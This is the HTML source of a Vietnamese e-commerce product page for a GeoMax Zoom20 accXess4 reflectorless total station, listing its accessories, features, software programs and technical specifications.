<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="http://geomax.vn/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("http://geomax.vn/wp-content/uploads/2017/05/Background-geomax.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
<meta name="generator" content="Powered by Slider Revolution 5.4.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
		<style type="text/css" id="wp-custom-css">
			/*
Bạn có thể thêm CSS ở đây.

Nhấp chuột vào biểu tượng trợ giúp phía trên để tìm hiểu thêm.
*/
.scheme .top-area {
    background-color: #202126;
}
.header-preset-01 .navigation > div > ul > li > a {
    margin: 0 28px;
    padding: 40px 0;
    margin-top: -25px;
    margin-bottom: -25px;
}
.vc_btn3.vc_btn3-color-inverse.vc_btn3-style-3d {
    width: 50%;
    margin-top: -30px;
}

.site-branding .site-title a {
	color : transparent;
}
.vc_custom_heading p {
    overflow: hidden;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
    text-align: left;
}
.vc_btn3.vc_btn3-color-inverse.vc_btn3-style-3d {
    color: #ffe030;
}
.header [class*="col-"] {
    margin-top: 20px;
}
.slotholder {
top: -35px !important;
}
.copyright {
    padding: 5px 0;
}

h2 {
    height: 40px;
}

@media only screen and (max-width: 480px)
h3 {
    font-size: 14.4px;
}		</style>
	<style id="tt-easy-google-font-styles" type="text/css">p { font-family: 'Arial'; font-style: normal; font-weight: 400; }
h1 { font-family: 'Arial'; font-style: normal; font-weight: 400; }
h2 { font-family: 'Arial'; font-style: normal; font-weight: 400; }
h3 { font-family: 'Arial'; font-style: normal; font-weight: 400; }
h4 { font-family: 'Arial'; font-style: normal; font-weight: 400; }
h5 { font-family: 'Arial'; font-style: normal; font-weight: 400; }
h6 { font-family: 'Arial'; font-style: normal; font-weight: 400; }
</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<!--
    * WordPress: v4.7.5
    * ThemMove Core: v1.3.5.1
    * WooCommerce: v3.0.7
    * Visual Composer: v5.1.1
    * Theme: structure v by 
    * Child Theme: Activated
    -->
</head>

<body class="product-template-default single single-product postid-75207 custom-background _masterslider _msp_version_3.1.2 woocommerce woocommerce-page tm-infinity header-preset-01 content-sidebar scheme core_1351 geomax wpb-js-composer js-comp-ver-5.1.1 vc_responsive">
<div id="page" class="hfeed site animsition">
<div class="header-wrapper">
		<header class="header" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
		<div class="container">
			<div class="row">
				<div class="col-md-3 col-xs-6">
					<div class="site-branding">
																					<a href="http://geomax.vn/" rel="home">
									<img src="http://geomax.vn/wp-content/uploads/2017/07/Logo-Geomax-2-e1501493366733.png"
									     alt="logo"/>
								</a>
																		</div>
				</div>
																	<div class="col-md-9 col-sm-6 col-xs-6 header__right">
					<a href="#menu"><span class="menu-link"><i class="fa fa-navicon"></i></span></a>
					<nav class="navigation" role="navigation">
						<div class="primary-menu"><ul id="primary-menu" class="menu"><li id="menu-item-76459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-76459"><a href="http://geomax.vn/">Trang chủ</a></li>
<li id="menu-item-76460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-76460"><a href="http://geomax.vn/san-pham/">Sản Phẩm</a>
<ul class="sub-menu">
	<li id="menu-item-76462" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-76462"><a href="http://geomax.vn/danh-muc/san-pham/may-toan-dac-dien-tu/">Máy toàn đạc điện tử</a></li>
	<li id="menu-item-76463" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-76463"><a href="http://geomax.vn/danh-muc/san-pham/may-thuy-chuan/">Máy thủy chuẩn tự động</a></li>
	<li id="menu-item-76464" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-76464"><a href="http://geomax.vn/danh-muc/san-pham/may-thuy-chuan-dien-tu/">Máy thủy chuẩn điện tử</a></li>
	<li id="menu-item-76465" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-76465"><a href="http://geomax.vn/danh-muc/san-pham/kinh-vi/">Máy kinh vĩ điện tử</a></li>
	<li id="menu-item-76466" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-76466"><a href="http://geomax.vn/danh-muc/san-pham/gps-gnss/">Máy định vị vệ tinh GPS GNSS</a></li>
	<li id="menu-item-76467" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-76467"><a href="http://geomax.vn/danh-muc/san-pham/laser-xoay/">Máy laser xoay</a></li>
	<li id="menu-item-76468" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-76468"><a href="http://geomax.vn/danh-muc/san-pham/may-dinh-vi-cong-trinh-ngam/may-do-tim-cong-trinh-ngam/">Máy dò tìm công trình ngầm</a></li>
</ul>
</li>
<li id="menu-item-76461" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76461"><a href="http://geomax.vn/chinh-sach-bao-hanh/">Chính Sách Bảo Hành</a></li>
<li id="menu-item-76458" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76458"><a href="http://geomax.vn/lien-he/">Liên Hệ</a></li>
</ul></div>					</nav>
					<!-- .site-navigation -->
				</div>
							</div>
		</div>
	</header>

</div>
<div class="content-wrapper">
	<!--<div data-stellar-background-ratio="0.5" class="entry-header has-bg">-->
		<div class="container">
</br>
			<!--				<h1 class="entry-title">
					Cửa hàng				</h1>
										<div class="breadcrumb">
					<div class="container">
						<ul class="tm_bread_crumb">
	<li class="level-1 top"><a href="http://geomax.vn/">Home</a></li>
	<li class="level-2 sub"><a href="http://geomax.vn/cua-hang/">Sản phẩm</a></li>
	<li class="level-3 sub tail current">Không gương 400m</li>
</ul>
					</div>
				</div>
			-->
		</div>
	<!--</div>
	 trongld add comment.entry-header -->

	<div class="container">
		<div class="row">
			<div class="col-md-9">
				<div id="container"><div id="content" role="main">									

<div itemscope itemtype="http://schema.org/Product"
     id="product-75207" class="post-75207 product type-product status-publish has-post-thumbnail first instock shipping-taxable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="http://geomax.vn/wp-content/uploads/2017/05/Zoom20-1-180x180.png" class="woocommerce-product-gallery__image"><a href="http://geomax.vn/wp-content/uploads/2017/05/Zoom20-1.png"><img width="256" height="434" src="http://geomax.vn/wp-content/uploads/2017/05/Zoom20-1.png" class="attachment-shop_single size-shop_single wp-post-image" alt="" title="" data-src="http://geomax.vn/wp-content/uploads/2017/05/Zoom20-1.png" data-large_image="http://geomax.vn/wp-content/uploads/2017/05/Zoom20-1.png" data-large_image_width="256" data-large_image_height="434" srcset="http://geomax.vn/wp-content/uploads/2017/05/Zoom20-1.png 256w, http://geomax.vn/wp-content/uploads/2017/05/Zoom20-1-177x300.png 177w" sizes="(max-width: 256px) 100vw, 256px" /></a></div>	</figure>
</div>

	<div class="summary entry-summary">

		<h1 class="product_title entry-title">Không gương 400m</h1><p class="price"></p>
<div class="woocommerce-product-details__short-description">
    <p><img src="http://geomax.lapdatcapquangfpthn.top/Geomax/Image/Zoom/Zoom20%20accXess4.PNG" width="482" height="90" /></p>
<div align="justify">
<p><span class="style8"><span class="style12">Model: <em>Zoom20 accXess4 / ±2&#8243; / ±3&#8243; / ±5&#8243; / ±7&#8243;</em></span></span><span class="style12"><br />
<span class="style18"><span class="style8">Hãng sản xuất: </span>Geomax &#8211; Thụy Sỹ</span></span></p>
</div>
<div align="justify">
<p class="style37"><u>Các phụ kiện theo máy gồm</u>:</p>
</div>
<div align="justify">
<p class="style37">&#8211; 02 Pin ZBA200/400.<br />
&#8211; 01 Bộ nạp Pin ZCH201, 220V.<br />
&#8211; 01 Cáp truyền USB ZDC102.<br />
&#8211; 01 Túi che máy.<br />
&#8211; 01 Nắp che ống kính (Khi hoạt động trong hầm bụi, ẩm &amp; dưới nắng).<br />
&#8211; 01 Bộ dụng cụ.<br />
&#8211; 01 Sách hướng dẫn sử dụng.<br />
&#8211; 02 Bộ gương đơn ZPR/GPR.<br />
&#8211; 02 Sào gương đơn cao 2.20m GPL11.<br />
&#8211; 01 Chân máy nhôm.</p>
</div>
</div>
<div class="product_meta">

	
	
	
	
	
</div>


	</div>
	<!-- .summary -->

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">Mô tả</a>
				</li>
							<li class="additional_information_tab" id="tab-title-additional_information" role="tab" aria-controls="tab-additional_information">
					<a href="#tab-additional_information">Additional information</a>
				</li>
							<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">Đánh giá (0)</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
  <h2>Mô tả</h2>

<div class="post-views post-75207 entry-meta">
			<span class="post-views-icon dashicons dashicons-chart-bar"></span>
			<span class="post-views-label">Lượt Xem: </span>
			<span class="post-views-count">32</span>
			</div><table border="0" width="800" cellspacing="0" cellpadding="0" align="center">
<tbody>
<tr>
<td colspan="2">
<div align="justify"><span class="style1"><span class="style6"><strong>Thế hệ máy toàn đạc ZOOM của GEOMAX được xây dựng trên nền tảng kỹ thuật dòng <span class="style25">TS06 LEICA</span> đã trở nên quen thuộc như:</strong> </span></span></div>
<div align="justify"><span class="style1"><br />
<span class="style4">* Tốc độ đa nhanh, linh hoạt.<br />
* Khoảng cách đo tới 01 gương tới 3,500m.<br />
&#8211; Đo xa không cần gương (sử dụng tia Laser) tới <span class="style14">400m</span>.<br />
&#8211; Khoảng cách đo tới 1 gương tới 7.500m khi sử dụng Laser.<br />
* Độ chính xác đo cạnh tới ±2mm + 2ppm*D đáp ứng mọi yêu cầu công việc.<br />
* Bộ nhớ lớn 10.000 điểm đo.<br />
* Dễ dàng xuất nhập dữ liệu giữa máy đo và máy tính.<br />
* Menu với các biểu tượng thân thiện.<br />
* Dọi tâm Laser làm việc trong mọi điều kiện ánh sáng. </span><br />
<span class="style3"><strong><span class="style35">Thêm một số tính năng đã đượccải tiến:</span></strong></span><br />
<span class="style3"><span class="style4">* Bàn phím đầy đủ chữ và số cho phép dễ dàng nhập dữ liệu dạng số và chữ.<br />
* Khóa bàn độ ngang và bàn độ đứng cho phép thực hiện đo góc ổn định hơn.<br />
* Phần mềm trên máy đầy đủ thuận tiện cho các ứng dụng thi công như:</span></span></span></div>
</td>
</tr>
<tr>
<td rowspan="2" valign="bottom" width="33%"><img src="http://geomax.lapdatcapquangfpthn.top/Geomax/Image/Zoom/Zoom%20Software.PNG" width="229" height="243" /></td>
<td class="style2" valign="top" width="67%" height="232">
<div align="left"><span class="style4"><span class="style16">01. Surveying: Chương trình đo khảo sát.<br />
02. Set-up with Orientation: Thiết lập trạm thông qua hướng &amp; khoảng cách.<br />
03. Set-out: Chương trình chuyển điểm thiết kế ra thực địa.<br />
04. Contruction: Chương trình ứng dụng trong xây dựng.<br />
05. Set-up with Resection: Đo giao hội nghịch.<br />
06. Reference Line &amp; Arc: Xác định vị trí theo đường &amp; đường cong tham chiếu.<br />
07. COGO Routines: Tính tóan bố trí đường cong.<br />
08. Area (3D) &amp; Volume: Đo xác định diện tích.<br />
09. Remote Height: Đo độ cao không với tới.<br />
10. Missing Line: Đo cạnh khuất (Đo K/C gián tiếp).<br />
11. Two Prism Offset: Đo bù thông qua hai điểm.</span><br />
<span class="style16">12. Road 2D: Chương trình cắm đường giao thông.</span></span></div>
</td>
</tr>
<tr>
<td bgcolor="#FFFFFF">
<div align="right"><span class="style2"><span class="style3"><em><span class="style26"><a class="style1" href="http://geomax-positioning.com/download/GeoMax_Zoom20_Brochure.pdf" target="_blank" rel="noopener noreferrer">&gt;&gt;&gt; Xem thêm thông số gốc từ hãng</a></span></em></span></span><span class="style21">&#8230;</span></div>
</td>
</tr>
</tbody>
</table>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Additional information</h2>

<table class="shop_attributes">
	
	
			<tr>
			<th>Độ phóng đại ống kính</th>
			<td><p>30X</p>
</td>
		</tr>
			<tr>
			<th>Hiển thị nhỏ nhất</th>
			<td><p>1” và 1mm</p>
</td>
		</tr>
			<tr>
			<th>Độ chính xác đo góc</th>
			<td><p>±2&quot; / ±3&quot; / ±5&quot;/ ±7&quot;</p>
</td>
		</tr>
			<tr>
			<th>Độ chính xác đo cạnh</th>
			<td><p>±2mm+2ppm*D</p>
</td>
		</tr>
			<tr>
			<th>Đo xa không cần gương</th>
			<td><p>(sử dụng tia Laser) tới 400m</p>
</td>
		</tr>
			<tr>
			<th>Khoảng cách đo tới 1 gương</th>
			<td><p>3.500m (hồng ngoại )</p>
</td>
		</tr>
			<tr>
			<th>Màn hình hiển thị</th>
			<td><p>LCD, bàn phím nhập chữ &amp; số trực tiếp</p>
</td>
		</tr>
			<tr>
			<th>Bộ nhớ</th>
			<td><p>10.000 điểm đo</p>
</td>
		</tr>
			<tr>
			<th>Tự động bù nghiêng</th>
			<td><p>±4&#039;</p>
</td>
		</tr>
			<tr>
			<th>Dọi tâm</th>
			<td><p>Laser</p>
</td>
		</tr>
	</table>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">Đánh giá</h2>

		
			<p class="woocommerce-noreviews">Chưa có đánh giá nào.</p>

			</div>

	
		<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Hãy là người đầu tiên nhận xét &ldquo;Không gương 400m&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/san-pham/khong-guong400m/#respond" style="display:none;">Hủy</a></small></span>			<form action="http://geomax.vn/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate>
				<p class="comment-notes"><span id="email-notes">Thư điện tử của bạn sẽ không được hiển thị công khai.</span> Các trường bắt buộc được đánh dấu <span class="required">*</span></p><div class="comment-form-rating"><label for="rating">Your rating</label><select name="rating" id="rating" aria-required="true" required>
							<option value="">Xếp hạng&hellip;</option>
							<option value="5">Rất tốt</option>
							<option value="4">Tốt</option>
							<option value="3">Trung bình</option>
							<option value="2">Không tệ</option>
							<option value="1">Very poor</option>
						</select></div><p class="comment-form-comment"><label for="comment">Your review <span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true" required></textarea></p><p class="comment-form-author"><label for="author">Tên <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" aria-required="true" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" aria-required="true" required /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Gửi đi" /> <input type='hidden' name='comment_post_ID' value='75207' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="2a37b71d58" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="36"/></p>			</form>
			</div><!-- #respond -->
				</div>
		</div>

	
	<div class="clear"></div>
</div>
			</div>
			</div>


	<meta itemprop="url" content="http://geomax.vn/san-pham/khong-guong400m/"/>

</div><!-- #product-75207 -->

								</div></div>			</div>
			<div class="col-md-3">
	<aside class="sidebar" itemscope="itemscope" itemtype="http://schema.org/WPSideBar">
		<aside id="woocommerce_product_search-2" class="widget woocommerce widget_product_search"><h3 class="widget-title">Tìm kiếm sản phẩm</h3><form role="search" method="get" class="woocommerce-product-search" action="http://geomax.vn/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Tìm kiếm:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
	<input type="submit" value="Tìm kiếm" />
	<input type="hidden" name="post_type" value="product" />
</form>
</aside><aside id="woocommerce_top_rated_products-2" class="widget woocommerce widget_top_rated_products"><h3 class="widget-title">Sản phẩm bán chạy</h3><ul class="product_list_widget">
<li>
	<a href="http://geomax.vn/san-pham/may-do-tim-cong-trinh-ngam/">
		<img width="180" height="180" src="//geomax.vn/wp-content/uploads/2018/01/EZiSYSTEM_iSeries-1-180x180.jpg" class="attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="" srcset="//geomax.vn/wp-content/uploads/2018/01/EZiSYSTEM_iSeries-1-180x180.jpg 180w, //geomax.vn/wp-content/uploads/2018/01/EZiSYSTEM_iSeries-1-150x150.jpg 150w, //geomax.vn/wp-content/uploads/2018/01/EZiSYSTEM_iSeries-1-100x100.jpg 100w, //geomax.vn/wp-content/uploads/2018/01/EZiSYSTEM_iSeries-1.jpg 217w" sizes="(max-width: 180px) 100vw, 180px" />		<span class="product-title">Máy dò tìm công trình ngầm</span>
	</a>
			<div class="star-rating" title="Được xếp hạng 5.00 5 sao"><span style="width:100%"><strong class="rating">5.00</strong> trên 5</span></div>		</li>

<li>
	<a href="http://geomax.vn/san-pham/zal320/">
		<img width="180" height="180" src="//geomax.vn/wp-content/uploads/2017/05/ZAL300-1-180x180.png" class="attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="" srcset="//geomax.vn/wp-content/uploads/2017/05/ZAL300-1-180x180.png 180w, //geomax.vn/wp-content/uploads/2017/05/ZAL300-1-150x150.png 150w, //geomax.vn/wp-content/uploads/2017/05/ZAL300-1-100x100.png 100w, //geomax.vn/wp-content/uploads/2017/05/ZAL300-1.png 251w" sizes="(max-width: 180px) 100vw, 180px" />		<span class="product-title">ZAL 320: 20X, 2,5mm</span>
	</a>
					</li>

<li>
	<a href="http://geomax.vn/san-pham/mia-nhom-dien-tu/">
		<img width="88" height="180" src="//geomax.vn/wp-content/uploads/2017/05/5-88x180.jpg" class="attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="" />		<span class="product-title">Mia Nhôm Máy Thủy Chuẩn Điện Tử</span>
	</a>
					<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8363;</span>100,000.00</span></li>

<li>
	<a href="http://geomax.vn/san-pham/zlt200/">
		<img width="180" height="180" src="//geomax.vn/wp-content/uploads/2017/05/ZTL300-200-180x180.png" class="attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="" srcset="//geomax.vn/wp-content/uploads/2017/05/ZTL300-200-180x180.png 180w, //geomax.vn/wp-content/uploads/2017/05/ZTL300-200-150x150.png 150w, //geomax.vn/wp-content/uploads/2017/05/ZTL300-200-100x100.png 100w" sizes="(max-width: 180px) 100vw, 180px" />		<span class="product-title">ZLT200 : Auto H</span>
	</a>
					</li>

<li>
	<a href="http://geomax.vn/san-pham/ezicat-i750/">
		<img src="//geomax.vn/wp-content/plugins/woocommerce/assets/images/placeholder.png" alt="Nơi nhập dữ liệu" width="180" class="woocommerce-placeholder wp-post-image" height="180" />		<span class="product-title">Ezicat I750</span>
	</a>
					</li>
</ul></aside>	</aside>
</div>
		</div>
	</div>
</div>

<div class="bottom-wrapper">
			<footer class="footer" role="contentinfo" itemscope="itemscope" itemtype="http://schema.org/WPFooter">
			<div class="container">
				<div class="row">
					<div class="col-md-4">
						<aside id="text-2" class="widget widget_text"><h3 class="widget-title">Liên Hệ Với Chúng Tôi</h3>			<div class="textwidget"><div class="contact-info">
<strong>Chúng tôi xin chân thành cảm ơn ! </strong><br>
<i class="fa fa-map-marker"></i> 159, Kham Thien Street, Tho Quan, Dong Da District, Ha Noi<br>
<i class="fa fa-envelope"></i> info@geomax.vn<br>
<i class="fa fa-phone"></i> (+84)91 3047 503<br>
<i class="fa fa-phone"></i> (+84)91 2101 835<br>
<i class="fa fa-fax"></i> 04 3518 1524<br>
<i class="fa fa-clock-o"></i> Mon - Sat: 9:00 - 18:00<br>
Lĩnh vực kinh doanh khác:<br>
<a href="http://sujcom.com"><strong style="color: #ffbf00;">Sujcom</a></strong><br>
<a href="http://vanmieuhotel.com"><strong style="color: #ffbf00;">Khách Sạn</strong></a>
</div></div>
		</aside>						<div class="social">
													</div>
					</div>
					<div class="col-md-4">
						<aside id="text-3" class="widget widget_text">			<div class="textwidget"><div role="form" class="wpcf7" id="wpcf7-f75540-o1" lang="vi" dir="ltr">
<div class="screen-reader-response"></div>
<form action="/san-pham/khong-guong400m/#wpcf7-f75540-o1" method="post" class="wpcf7-form" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="75540" />
<input type="hidden" name="_wpcf7_version" value="4.7" />
<input type="hidden" name="_wpcf7_locale" value="vi" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f75540-o1" />
<input type="hidden" name="_wpnonce" value="c518103166" />
</div>
<div class="row">
<div class="col-md-6">
    <span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Your name here" /></span>
  </div>
<div class="col-md-6">
    <span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Your email" /></span>
  </div>
<div class="col-md-6">
    <span class="wpcf7-form-control-wrap your-phone"><input type="text" name="your-phone" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Phone" /></span>
  </div>
<div class="col-md-6">
    <span class="wpcf7-form-control-wrap your-subject"><input type="text" name="your-subject" value="" size="40" class="wpcf7-form-control wpcf7-text" aria-invalid="false" placeholder="Subject" /></span>
  </div>
<div class="col-md-12">
    <span class="wpcf7-form-control-wrap your-message"><textarea name="your-message" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Your message"></textarea></span>
  </div>
<div class="col-md-12">
    <input type="submit" value="Send Message" class="wpcf7-form-control wpcf7-submit" />
  </div>
</div>
<div class="wpcf7-response-output wpcf7-display-none"></div></form></div></div>
		</aside>					</div>
					<div class="col-md-4">
						<aside id="text-4" class="widget widget_text"><h3 class="widget-title">Google Map</h3>			<div class="textwidget"><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3724.337666413321!2d105.83350331501904!3d21.01917098600356!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x3135ab84bd265623%3A0x78b01cb834c2116c!2zMTU5IEtow6JtIFRoacOqbiwgVGjhu5UgUXVhbiwgxJDhu5FuZyDEkGEsIEjDoCBO4buZaSwgVmnhu4d0IE5hbQ!5e0!3m2!1svi!2s!4v1497886596836" width="600" height="300" frameborder="0" style="border:0" allowfullscreen></iframe></div>
		</aside>					</div>
				</div>
			</div>
		</footer><!--/footer-->
				<div class="copyright">
			<div class="container">
				Copyright 2017 designwebsite.com.vn . All right reserved.			</div>
		</div>
	</div>
</div><!--/#page-->
	<a class="scrollup"><i class="fa fa-angle-up"></i></a>
<nav id="menu">
	<div class="primary-menu"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-76459"><a href="http://geomax.vn/">Trang chủ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-76460"><a href="http://geomax.vn/san-pham/">Sản Phẩm</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-76462"><a href="http://geomax.vn/danh-muc/san-pham/may-toan-dac-dien-tu/">Máy toàn đạc điện tử</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-76463"><a href="http://geomax.vn/danh-muc/san-pham/may-thuy-chuan/">Máy thủy chuẩn tự động</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-76464"><a href="http://geomax.vn/danh-muc/san-pham/may-thuy-chuan-dien-tu/">Máy thủy chuẩn điện tử</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-76465"><a href="http://geomax.vn/danh-muc/san-pham/kinh-vi/">Máy kinh vĩ điện tử</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-76466"><a href="http://geomax.vn/danh-muc/san-pham/gps-gnss/">Máy định vị vệ tinh GPS GNSS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-76467"><a href="http://geomax.vn/danh-muc/san-pham/laser-xoay/">Máy laser xoay</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-76468"><a href="http://geomax.vn/danh-muc/san-pham/may-dinh-vi-cong-trinh-ngam/may-do-tim-cong-trinh-ngam/">Máy dò tìm công trình ngầm</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76461"><a href="http://geomax.vn/chinh-sach-bao-hanh/">Chính Sách Bảo Hành</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76458"><a href="http://geomax.vn/lien-he/">Liên Hệ</a></li>
</ul></div></nav>
<script type="text/javascript">
	jQuery(document).ready(function ($) {
		$(function() {
			$('nav#menu').mmenu();
		});
	});
</script>

	
	<script>
		(function ($) {
			jQuery(window).on('resize', function () {
				if ($(window).width() >= 992) {
					$('#page').css('padding-bottom', $('.uncover .bottom-wrapper').outerHeight());
				}
			});

			jQuery(window).on('load', function () {
				jQuery(window).trigger('resize');
			});
		})(jQuery);
	</script>

					<script>
			jQuery(document).ready(function ($) {
				var $window = $(window);
				// Scroll up
				var $scrollup = $('.scrollup');

				$window.scroll(function () {
					if ($window.scrollTop() > 100) {
						$scrollup.addClass('show');
					} else {
						$scrollup.removeClass('show');
					}
				});

				$scrollup.on('click', function (evt) {
					$("html, body").animate({scrollTop: 0}, 600);
					evt.preventDefault();
				});
			});
		</script>
			<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"http:\/\/geomax.vn\/san-pham\/khong-guong400m\/","url":"http:\/\/geomax.vn\/san-pham\/khong-guong400m\/","name":"Kh\u00f4ng g\u01b0\u01a1ng 400m"}</script><script type='text/javascript' src='http://geomax.vn/wp-content/plugins/akismet/_inc/form.js?ver=3.3'></script>
<script type='text/javascript' src='http://geomax.vn/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='http://geomax.vn/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.7'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var pvcArgsFrontend = {"mode":"js","requestURL":"http:\/\/geomax.vn\/wp-admin\/admin-ajax.php","postID":"75207","nonce":"d86bb745ee"};
/* ]]> */
</script>
<script type='text/javascript' src='http://geomax.vn/wp-content/plugins/post-views-counter/js/frontend.js?ver=1.2.7'></script>
<script type='text/javascript' src='//code.tidio.co/5v5wvzatw9mqgiiqfkgkjjbjxvrbr1oi.js?ver=3.2.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Vui l\u00f2ng ch\u1ecdn m\u1ed9t m\u1ee9c \u0111\u00e1nh gi\u00e1","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":false,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false},"zoom_enabled":"","photoswipe_enabled":"","flexslider_enabled":""};
/* ]]> */
</script>
<script type='text/javascript' src='//geomax.vn/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=3.0.7'></script>
<script type='text/javascript' src='//geomax.vn/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript' src='//geomax.vn/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/san-pham\/khong-guong400m\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='//geomax.vn/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.0.7'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/san-pham\/khong-guong400m\/?wc-ajax=%%endpoint%%","fragment_name":"wc_fragments"};
/* ]]> */
</script>
<script type='text/javascript' src='//geomax.vn/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.0.7'></script>
<script type='text/javascript' src='http://geomax.vn/wp-content/themes/GeoMax/js/jquery.stellar.min.js'></script>
<script type='text/javascript' src='http://geomax.vn/wp-content/themes/GeoMax/js/jquery.matchHeight.js'></script>
<script type='text/javascript' src='http://geomax.vn/wp-content/themes/GeoMax/js/jQuery.mmenu/js/jquery.mmenu.all.min.js'></script>
